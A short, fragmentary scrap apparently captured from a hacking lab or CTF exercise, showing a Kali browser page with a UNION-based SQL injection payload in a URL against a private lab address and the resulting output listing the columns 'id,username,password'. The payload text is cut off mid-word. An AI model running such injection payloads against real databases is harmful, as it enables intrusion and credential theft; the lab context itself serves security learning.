 10.10.3.204/post?id=0 union select 1,group_concat(column_name),3,4 FROM information_sche
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 50
View Post
Home / Post: id,username,password
id,username,password
3